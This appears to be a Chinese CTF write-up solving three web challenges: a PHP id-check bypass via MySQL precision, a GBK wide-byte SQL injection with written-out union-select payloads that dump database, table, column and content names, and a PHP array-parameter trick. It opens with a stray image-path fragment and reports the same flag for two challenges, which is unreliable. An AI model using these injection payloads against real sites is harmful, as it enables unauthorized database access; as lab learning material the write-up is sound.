if ($_GET[id]==1024) { echo "<p>no! try again</p>"; } else{ echo($query[content]); }
如果id 不等于1024才输出内容
再根据题目提示sql.php
链接写
http://chinalover.sinaapp.com/web11/sql.php?id=1022（1022是随机写的）
看看有什么
提示 no msg
那再看看1024
就输出try again
再往后看看，1025提示 no more
1026 1027都没有东西了
再往回1023，还是没内容
那再关注1024，思考可能内容就在id=1024里面，但代码判断不能是1024才显示
那我们就要想有什么可以等效1024，但不等于1024
那很容易想到时mysql的精度问题，输入1024.1试试
就可以得到flag:the flag is:nctf{query_in_mysql}
sql injection 3 (http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1)
宽字节注入，http://www.2cto.com/article/201301/182881.html，可以看看，也可以自己各种百度，
不上图了，直接上代码：
爆库id = %df' union select 1,database() %23
得到库名 sae-chinalover
爆表id=%df' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() %23 爆表
得到表名 ctf,ctf2,ctf3,ctf4,news
暴字段ctf2表 %df' union select 1,group_concat(column_name) from information_schema.columns where table_name=0x63746632 %23
得到字段名 id,content（别问我为啥选ctf2表，一个一个试出来的）
暴内容 id=%df' union select 1,group_concat(id,0x3a,content) from ctf2 %23
得到flag: nctf{query_in_mysql}
/x00（http://teamxlc.sinaapp.com/web4/f5a14f5e6e3453b78cd73899bad98d53/index.php?
不懂php，看代码，查函数猜的。。。
http://teamxlc.sinaapp.com/web4/f5a14f5e6e3453b78cd73899bad98d53/index.php?
nctf[]=1
不知道为何能爆出flag。。。以后再好好研究截断
（保留nctf[] 就可以了，后面=1都可以不用。。。）